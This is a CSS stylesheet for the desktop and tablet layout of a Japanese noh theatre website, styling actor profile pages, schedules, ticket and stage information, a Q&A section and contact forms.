html.desktop_tablet body.movie_page .cast + p {
    font-size: 12px !important; font-size: 1.2rem !important;
    font-feature-settings: "palt" !important;
    -webkit-font-feature-settings: "palt" !important;
}

html.desktop_tablet body.movie_page #page_title {
    min-height: 82px;
    margin-bottom: 30px;
    padding-left: 102px;
    background: url(/css/images/movie_page_ico.png) left center / 82px 82px no-repeat;
}

html.desktop_tablet body.movie_page #page_title h1 {
    margin-bottom: 0;
    font-size: 30px; font-size: 3.0rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie_page #page_title + header {
    margin-bottom: 25px;
}

html.desktop_tablet body.movie_page .introduction {
    margin-top: 25px;
}

html.desktop_tablet body.movie_page .col2_wrapper {
    overflow: hidden;
}

html.desktop_tablet body.movie_page .col2_wrapper > .primary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 64%;
    margin-right: 8%;
}

html.desktop_tablet body.movie_page .col2_wrapper > .secondary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 28%;
}

html.desktop_tablet body.movie_page header p:first-child,
html.desktop_tablet body.movie_page header h3:first-child {
    margin-top: 0;
}


/*-------------------- type message & topics --------------------*/

html.desktop_tablet body.message_topics #page_body header .page_title,
html.desktop_tablet body.message_topics #page_body footer .page_title {
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.message_topics #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.message_topics #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 40px;
}

html.desktop_tablet body.message_topics_top #page_body article {
	padding: 0;
	margin-bottom: 32px;
	background: transparent;
	color: #534741;
}

html.desktop_tablet body.message_topics_top #page_body article > .container {
	margin: -16px;
	padding: 16px;
	overflow: hidden;
	border-bottom: solid 1px #c0bcba !important;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container {
	width: 140px;
	height: 140px;
	overflow: hidden;
	margin: 0;
	float: left;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .thumb_container {
	float: right;
	text-align: right;
}

html.desktop_tablet body.message_topics_top #page_body p.thumb_container + .content {
	width: 330px;
	float: right;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .content {
	float: left;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.message_topics_top #page_body article h1 {
	margin-bottom: 0;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.message_topics_top #page_body article .update {
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container img {
	width: 140px;
	height: auto;
}


/*-------------------- type ticket --------------------*/

html.desktop_tablet body.ticket #page_body article {
	font-size: 13px;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.ticket #page_body article > .container {
	padding: 0;
}
html.desktop_tablet body.ticket #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.ticket #page_body article > .container header h1 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: -22px -22px 0 -22px;
	padding: 8px 10px;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 1px;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
}

html.desktop_tablet body.ticket #page_body article table.standard {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.ticket #page_body article table.standard .note {
	font-size: 11px; font-size: 1.1rem;
}
html.desktop_tablet body.ticket #page_body article table.standard th,
html.desktop_tablet body.ticket #page_body article table.standard td {
	padding: 5px 10px
}


/*-------------------- type stage --------------------*/

html.desktop_tablet body.stages #page_body article > .container {
	padding: 20px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.stages #page_body article .access p {
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.greeting #page_body {
	padding: 20px 102px 60px 94px;
}

html.desktop_tablet body.greeting #page_body article > .container {
	padding: 80px 70px;
}

html.desktop_tablet body.greeting #page_body article > .container p {
	line-height: 2;
}


/*-------------------- type keikoba --------------------*/

html.desktop_tablet body.keikoba #page_body article {
	background: #ffffff;
	color: #534741;
	padding: 30px;
}

html.desktop_tablet body.keikoba #page_body article h1 {
    margin: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.keikoba #page_body article h1 + h2 {
    margin-top: 0;
	font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.keikoba #page_body .side h2 {
    margin: 1.25em 0 0 0;
	font-size: 18px; font-size: 1.8rem;
}

html.desktop_tablet body.keikoba #page_body .side p {
	line-height: 1.5;
}


html.desktop_tablet body.keikoba #page_body .side h2 + p {
	margin-top: .5em;
}

html.desktop_tablet body.keikoba p.thumb {
	margin-bottom: 0;
}

html.desktop_tablet body.keikoba p.thumb img {
	vertical-align: bottom;
}

html.desktop_tablet body.keikoba p.thumb + p {
	margin-top: .5em;;
}

html.desktop_tablet body.keikoba .address,
html.desktop_tablet body.keikoba .access,
html.desktop_tablet body.keikoba .uri,
html.desktop_tablet body.keikoba .side p,
html.desktop_tablet body.keikoba .side dl {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.keikoba .side dd { margin-left: 1em; }



/*-------------------- for Basic & Family --------------------*/

html.desktop_tablet body.family {
	/*fallback*/ background: #f4f0e8 url(/css/images/family_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/family_bg_w8000_ly2.png) center top no-repeat,
        url(/css/images/family_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.family .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback*/ background: url(/css/images/family_bg_w8000_ly2.png) center top no-repeat;
}

html.desktop_tablet body.family #page_header_wrapper {
	height: 100px; height: 10.0rem;
}

html.desktop_tablet body.family #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 40px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet body.family #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet body.family #page_header h1+h2 {
	display: none;
}
html.desktop_tablet body.family #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}


/*-------------------- for Actor --------------------*/

html.desktop_tablet body.actor {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback background: url(/css/images/actor_bg_w8000_ly2.png) center top no-repeat;　*/
}

html.desktop_tablet body.actor #global_menu ul {
	border: solid 1px #ffffff;
	background-color: #c0bcba;
}
html.desktop_tablet body.actor #global_menu ul a:link,
html.desktop_tablet body.actor #global_menu ul a:active,
html.desktop_tablet body.actor #global_menu ul a:visited {
	color: #362821;
}
html.desktop_tablet body.actor #global_menu ul a:focus,
html.desktop_tablet body.actor #global_menu ul a:hover {
	background-color: #f4f0e8;
	color: #534741;
}
html.desktop_tablet body.actor #global_menu ul li.selected a,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a {
	color: #ffffff;
}
html.desktop_tablet body.actor #global_menu ul li.selected a:hover,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a:hover {
	color: #534741;
}


/*-------------------- for Actor Top --------------------*/

html.desktop_tablet body.actor_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor_top #page_header_wrapper {
	height: 50px; height: 5.0rem;
}

html.desktop_tablet body.actor_top #page_header {
	padding-top: 0;
}

html.desktop_tablet body.actor_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -50px -40px 0 -32px;
}

html.desktop_tablet body.actor_top #global_menu ul {
	display: flex;
	padding: 0 40px 0 0;
    border-style: none;
    background: url(/css/images/actor_top_gnav_bg.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.actor_top #global_menu li:first-child {
	display: none;
}

html.desktop_tablet body.actor_top #global_menu li {
	flex-grow: 1;
	padding: 0;
	margin: 0;
}

html.desktop_tablet body.actor_top #global_menu li a {
    margin: 0 !important;
    padding: 0 12px !important;
    line-height: 50px;
	font-size: 15px; font-size: 1.5rem;
	text-align: center;
}

html.desktop_tablet body.actor_top #global_menu li a:link,
html.desktop_tablet body.actor_top #global_menu li a:active,
html.desktop_tablet body.actor_top #global_menu li a:visited {
    color: #362821;
}

html.desktop_tablet body.actor_top #global_menu li a:focus,
html.desktop_tablet body.actor_top #global_menu li a:hover {
    background-color: #ffffff;
}

html.desktop_tablet body.actor_top #top_cover {
    position: relative;
    height: 435px;
    overflow: hidden;
}

html.desktop_tablet body.actor_top #top_cover > p {
    margin: 0;
}

html.desktop_tablet body.actor_top #top_cover #photo_credit {
	position: absolute;
	z-index: 10;
	left: 40px;
	text-align: left;
	bottom: 50px;
	width: 20em;
	color: #d5d5d5;
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 1px;
    text-shadow: 0px 1px 5px #362821, 0px 0px 3px #362821, 0px 0px 2px #362821, 0px 0px 2px #362821;
}

html.desktop_tablet body.actor_top #profile_short {
    width: 370px;
    white-space: nowrap;
    position: absolute;
    z-index: 2;
    right: 40px;
    top: 80px;
    color: #ffffff;
    text-shadow: 0px 1px 5px #362821;
}

html.desktop_tablet body.actor_top #profile_short .portrait {
    float: right;
    margin: 0 0 0 10px;
}

html.desktop_tablet body.actor_top #profile_short .portrait img {
    width: 120px;
    height: auto;
}

html.desktop_tablet body.actor_top #profile_short h1 {
    margin-top: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.actor_top #profile_short .ruby {
    font-size: 12px; font-size: 1.2rem;
    letter-spacing: 0;
}

html.desktop_tablet body.actor_top #profile_short p {
    font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.actor_top #profile_short a {
	display: block;
	text-align: right;
}

html.desktop_tablet body.actor_top #profile_short a:link,
html.desktop_tablet body.actor_top #profile_short a:visited,
html.desktop_tablet body.actor_top #profile_short a:active {
    color: #ffffff;
}

html.desktop_tablet body.actor_top #profile_short a:focus,
html.desktop_tablet body.actor_top #profile_short a:hover {
    color: #ffffff;
	text-decoration: underline;
}

html.desktop_tablet body.actor_top #page_body {
	padding-right: 40px;
	padding-left: 40px;
}

html.desktop_tablet body.actor_top .corner_title {
	position: relative;
	height: 4px;
	margin-top: 30px; margin-top: 3.0rem;
	over-flow: visible;
	border-style: none !important;
	
	/* fallback */
	background: #a7bca6;
	/* IE 8+ */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7bca6', endColorstr='#d8e3de', GradientType=1)"; 
	/* IE 10 */
	background: -webkit-linear-gradient(left, #a7bca6, #d8e3de);
	background: -o-linear-gradient(left, #a7bca6, #d8e3de);
	background: linear-gradient(to right, #a7bca6, #d8e3de);
}

html.desktop_tablet body.actor_top .corner_title h1 {
	position: absolute;
	z-index: auto;
	margin: 0;
	font-size: 16px; font-size: 1.6rem;
	line-height: 30px; line-height: 3.0rem;
	top: -30px; top: -3.0rem;
}

html.desktop_tablet body.actor_top #schedule article {
    padding: 0 20px 0 0;
}

html.desktop_tablet body.actor_top #page_body article {
    background: transparent;
}

html.desktop_tablet body.actor_top #page_body article header .date strong {
	font-size: 16px;
	font-size: 1.6rem;
}

html.desktop_tablet body.actor_top #schedule article > .container {
	padding: 20px;
}

html.desktop_tablet body.actor_top #schedule article h1 {
	margin-bottom: 0;
	font-size: 20px;
	font-size: 2.0rem;
}

html.desktop_tablet body.actor_top #page_body #schedule footer h1 {
	font-size: 12px; font-size: 1.2rem;
	letter-spacing: 0;
}

html.desktop_tablet body.actor_top #schedule article .content {
	margin-bottom: 20px;
	border-bottom: solid 1px #f4f0e8;
}

html.desktop_tablet body.actor_top #schedule article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
}

html.desktop_tablet body.actor_top #schedule article footer h1 {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.actor_top #schedule article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #schedule article .thumb_container {
	width: 102px;
	margin: 0 16px 15px 0;
	float: left;
}

html.desktop_tablet body.actor_top #blog article {
	padding: 0;
}

html.desktop_tablet body.actor_top #blog footer p {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
	text-align: right;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #blog article header p {
	margin-top: 0;
}

html.desktop_tablet body.actor_top #blog article h1 {
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1.25em;
	margin-bottom: 0.875rem;
}

html.desktop_tablet body.actor_top #blog article .description,
html.desktop_tablet body.actor_top #blog article .thumb_container {
	margin: 0;
}

html.desktop_tablet body.actor_top #blog article .description + .thumb_container {
	margin-top: 10px;
}

html.desktop_tablet body.actor_top #blog article > .container {
	background-color: transparent;
	border-bottom: solid 1px #c0bcba !important;
	padding: 0 0 20px 0;
}


/*-------------------- fot Takehito --------------------*/

html.desktop_tablet body.takehito #top_cover { background: #000000; }
html.desktop_tablet body.takehito #profile_short { top: 60px; }
html.desktop_tablet body.takehito #top_cover .playing_noh img { margin: -130px -50px; }


/*-------------------- fot Shinya --------------------*/

html.desktop_tablet body.shinya #top_cover { background: #000000; }
html.desktop_tablet body.shinya #profile_short { top: 60px; }
html.desktop_tablet body.shinya #top_cover .playing_noh img { margin: -130px -115px; }


/*-------------------- fot Akiyo --------------------*/

html.desktop_tablet body.akiyo #top_cover { background: #1b1411; }
html.desktop_tablet body.akiyo #profile_short { top: 60px; }
html.desktop_tablet body.akiyo #top_cover .playing_noh img { margin: 0; }
html.desktop_tablet body.akiyo #information .corner_title + p { margin-top: 30px; }
html.desktop_tablet body.akiyo #profile_short p { margin-bottom: 0; }
html.desktop_tablet body.akiyo #profile_short p:last-child { margin: 0 130px 0 0; }


/*-------------------- fot Yutaro --------------------*/

html.desktop_tablet body.yutaro.actor_top #top_cover { background: #000000; }
html.desktop_tablet body.yutaro.actor_top #profile_short { top: 60px; }
html.desktop_tablet body.yutaro.actor_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -69px 66px; }

html.desktop_tablet body.yutaro.pre_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg_c.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}


html.desktop_tablet body.yutaro.pre_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -59px 86px; }

html.desktop_tablet body.yutaro.pre_top #page_body {
	padding-top: 24px;
}

html.desktop_tablet body.yutaro.pre_top #top_cover {
    position: relative;
    height: 395px;
    overflow: hidden;
}

html.desktop_tablet body.yutaro.pre_top .photo_credit {
	position: absolute;
	z-index: 2;
	bottom: 35px;
	left: 40px;
	color: #ffffff;
	font-size: 10.5px; font-size: 1.05rem;
	font-family: "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -30px -40px 0 -32px;
}

html.desktop_tablet body.yutaro.pre_top #page_header {
	padding-top: 5px;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
	display: block;
	height: 25px;
	padding: 0 40px 0 0;
    background: url(/css/images/actor_top_gnav_bg_c.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.yutaro.pre_top #announce + #schedule_table {
	padding-top: 1px;
}

html.desktop_tablet body.yutaro.pre_top #schedule_table h2 {
	font-size: 20px;
	font-size: 2.0rem;
	letter-spacing: 2px;
	margin-bottom: 0;
	color: #934966;
}

html.desktop_tablet body.yutaro.pre_top table.standard thead th {
	background: #61752d;
	font-weight: 500;
	color: #ffffff;
}


/*-------------------- fot Biography --------------------*/


html.desktop_tablet body.actor #biography p.portrait {
	padding: 0 30px;
	margin-top: 3em;
	margin-bottom: .25em;
}

html.desktop_tablet body.actor #biography h2.name {s
	margin-bottom: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography h2.name + h3 {
	margin-top: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography dl {
	border-top: 1px solid #d8d5d4;
	padding-top: 1.25em;
	overflow: hidden;
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor #biography dl:last-child {
	padding-bottom: 1.25em;
	border-bottom: 1px solid #d8d5d4;
}

html.desktop_tablet body.actor #biography dt {
	width: 5em;
	float: left;
}
html.desktop_tablet body.actor #biography dd {
	margin-left: 5.5em;
}


/*-------------------- fot Welcome page (english) --------------------*/

html.desktop_tablet article.add_side_col_200px { overflow: hidden; }
html.desktop_tablet article.add_side_col_200px > .main { width: 420px; float: left; }
html.desktop_tablet article.add_side_col_200px > .side { width: 200px; float: right; font-family: Helvetica, Verdana, Tahoma, sans-serif; }
html.desktop_tablet article.add_side_col_200px > .side * { line-height: 1.5; }
html.desktop_tablet article.add_side_col_200px > .side h1 { font-size: 14px; margin: 0.5em 0; }
html.desktop_tablet article.add_side_col_200px > .side section:first-child > h1 { margin-top: 7px; }
html.desktop_tablet article.add_side_col_200px > .side p,
html.desktop_tablet article.add_side_col_200px > .side ul { margin: 1em 0; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet article.add_side_col_200px > .side h1 + * { margin-top: 0 !important; }
html.desktop_tablet article.add_side_col_200px ul.style_none { padding-left: 0; }
html.desktop_tablet article.add_side_col_200px ul.style_none > li { margin: 0 0 12px 0 }
html.desktop_tablet article.add_side_col_200px ul.style_none > li:last-child { margin-bottom: 24px; }
html.desktop_tablet article.add_side_col_200px ul.style_none img { vertical-align: bottom; }


/*-------------------- for q_box page --------------------*/

html.desktop_tablet body.q_box #page_body {
	margin: 0 40px 0 32px;
	padding: 40px 16px 60px 16px;
	background: url("/css/images/narihirabishi_s.png");
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

body.q_box #page_body a:link,
body.q_box #page_body a:visited,
body.q_box #page_body a:active { color: #0099e0; }
body.q_box #page_body a:focus,
body.q_box #page_body a:hover { color: #54c9ff; }

html.desktop_tablet body.q_box #page_body h1.page_title { padding: 0; text-align: center; border-style: none; font-weight: normal; color: #54c9ff; }
html.desktop_tablet body.q_box h1.page_title img { width: auto; height: 65px; }
html.desktop_tablet body.q_box #page_body > .description { text-align: center; margin-bottom: 40px; }

html.desktop_tablet body.q_box .flip_page > li > a:hover {
	background-color: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question {
	box-sizing: border-box;
	padding: 30px 55px 40px 55px;
	border: solid 1px #dae112;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 .colspan_4 {
	position: relative;
}
html.desktop_tablet body.q_box #page_body .colgrid_12 .col_gutter {
	height: 347px;
	margin-bottom: 16px;
	box-sizing: border-box;
	padding: 4px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 article {
	box-sizing: border-box;
	margin: 0;
	height: 100%;
	overflow: hidden;
	padding: 10px 20px 20px 20px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article {
	box-sizing: border-box;
	padding: 40px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.q_box #page_body > article > section.question h1 {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.q_box #page_body > article > section.answer {
	box-sizing: border-box;
	margin: 30px 0 0 0;
	padding: 30px 55px 40px 55px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article > section.answer p {
	line-height: 2.0;
}

html.desktop_tablet body.q_box #page_body > article > section.answer .signature {
	margin-right: 1em;
	text-align: right;
}

html.desktop_tablet body.q_box #page_body > article > section.answer + .update { font-size: 12px; font-size: 1.2rem; text-align: right; }

html.desktop_tablet body.q_box #page_body > article > *:first-child {
    border-style: none;
    margin-top: 0;
}

html.desktop_tablet body.q_box #page_body .info article {
	border-style: none;
}

html.desktop_tablet body.q_box .colgrid_12 .button_container {
	position: absolute;
	z-index: 2;
	right: 5px;
	bottom: 7px;
	width: 218px;
	text-align: center;
	clear: both;
	list-style: none;
	padding: 64px 0 32px 0;
	/*Other Browser*/
	background: #ffffff;
	/*For Old WebKit*/
	background: -webkit-linear-gradient(
		top,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
	/*For Modern Browser*/
	background: linear-gradient(
		to bottom,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
}

html.desktop_tablet body.q_box .colgrid_12 article > h1 {
	padding-top: 60px;
	line-height: 1.75;
	font-size: 13px;
	font-size: 1.3rem; 
	font-weight: 500;
	background: url("/css/images/q_box_q.png") 50% 10px no-repeat;
	background-size: 30px 36px;
	color: #334466;
}

html.desktop_tablet body.q_box .colgrid_12 .info {
	background: transparent !important;
	border: 3px solid #ffffff !important;
}
html.desktop_tablet body.q_box .colgrid_12 .info {}
html.desktop_tablet body.q_box .colgrid_12 .info article h1 { padding: 0; background-image: none; letter-spacing: 4px; font-size: 16px; font-size: 1.6rem; text-align: center; }
/* html.desktop_tablet body.q_box .colgrid_12 .info h1 img { width: 120px; height: auto; } */
html.desktop_tablet body.q_box .colgrid_12 .info p { font-size: 13px; font-size: 1.3rem; }
html.desktop_tablet body.q_box .colgrid_12 .info p.note { line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .info h2 { margin-bottom: 0; }
html.desktop_tablet body.q_box .colgrid_12 .info ul {}
html.desktop_tablet body.q_box .colgrid_12 .info h2 + ul { margin-top: .5em; }
html.desktop_tablet body.q_box .colgrid_12 .info li { margin-bottom: .5em; }

html.desktop_tablet body.q_box .colgrid_12 .listener { text-align: center; line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .listener span { display: block; }

html.desktop_tablet body.q_box .button_container .button {
	font-size: 13px; font-size: 1.3rem;
	display: inline-block;
	line-height: 1.25;
	margin: .75em 8px 0 0;
	border-radius: 4px;
}

html.desktop_tablet body.q_box .button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 5px 10px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
	white-space: nowrap;
    transition: background-color 0.2s;
}

body.q_box #page_body .button a {
    border-style: none;
	background-color: #54c9ff;
	color: #ffffff;
	text-decoration: none;
}
body.q_box #page_body .button a:focus,
body.q_box #page_body .button a:hover {
    background-color: #0099e0;
	color: #fff;
}


/*-------------------- for form page --------------------*/

html.desktop_tablet body.form_page form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.form_page form .note { color: #534741; }
html.desktop_tablet body.form_page form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.form_page #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.form_page #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.form_page form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.form_page form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.form_page form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.form_page form h3:before { content: "■"; }

html.desktop_tablet body.form_page form ol + h2,
html.desktop_tablet body.form_page form ul + h2,
html.desktop_tablet body.form_page form dl + h2,
html.desktop_tablet body.form_page form p + h2 { margin-top: 30px; }

html.desktop_tablet body.form_page form li { margin-bottom: .875em; }

html.desktop_tablet body.form_page dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.form_page dl.compact dt { display: inline-block; }
html.desktop_tablet body.form_page dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.form_page .button_wrapper { text-align: center; }
html.desktop_tablet body.form_page .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.contact form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.contact form .note { color: #534741; }
html.desktop_tablet body.contact form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.contact #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.contact #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.contact form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.contact form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.contact form h3:first-of-type { margin-top: 0; }
html.desktop_tablet body.contact form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.contact form h3:before { content: "■"; }

html.desktop_tablet body.contact form ol + h2,
html.desktop_tablet body.contact form ul + h2,
html.desktop_tablet body.contact form dl + h2,
html.desktop_tablet body.contact form p + h2 { margin-top: 30px; }

html.desktop_tablet body.contact form li { margin-bottom: .875em; }

html.desktop_tablet body.contact dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.contact dl.compact dt { display: inline-block; }
html.desktop_tablet body.contact dl.compact dd { display: inline-block; margin-left: .25em; }

